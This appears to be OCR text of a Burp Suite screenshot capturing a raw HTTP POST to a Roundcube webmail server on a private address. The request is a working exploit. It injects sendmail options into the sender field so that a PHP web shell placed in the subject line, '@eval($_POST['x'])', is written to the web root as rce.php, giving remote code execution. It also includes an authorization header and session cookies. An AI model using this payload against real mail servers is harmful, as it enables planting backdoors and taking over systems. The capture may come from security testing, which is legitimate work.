 Request
Pretty Raw \n Actions
1 POST http://192.168.0.190/zmail/?_task=mail&_unlock=loading1660917446334&_lang=en_US&
_framed=1 HTTP/1.1
2 Host: 192.168.0.190
3 Content-Length: 373
4 Cache-Control: max-age=0
5 Authorization: Basic cDQ4OmVsZWN0cmljbw==
6 Upgrade-Insecure-Requests: 1
7 Origin: http://192.168.0.190
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer:
http://192.168.0.190/zmail/?_task=mail&_action=compose&_id=38344292262ff96a1144fe
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
14 Cookie: roundcube_sessid=d2i85uhl565i68sk1otsmgsi78; language=en_US;
roundcube_sessauth=OwVrlddBqebQzHDhdjS5SCygbp-1660917300
15 Connection: close
16
17 _token=B6vSdiyOgpkYdFTCUKF2wnMcM8hoUbmz&_task=mail&_action=send&_id=
38344292262ff96a1144fe&_attachments=&_from=example@example.com -OQueueDirectory=/tmp
-X/var/www/html/rce.php&_to=burpshuit%40example.com&_cc=&_bcc=&_replyto=&_followupto=
&_subject=<?php
@eval($_POST['x']);?>&editorSelector=plain&_priority=0&_store_target=Sent&_draft_save
id=&_draft=&_is_html=0&_framed=1&_message=1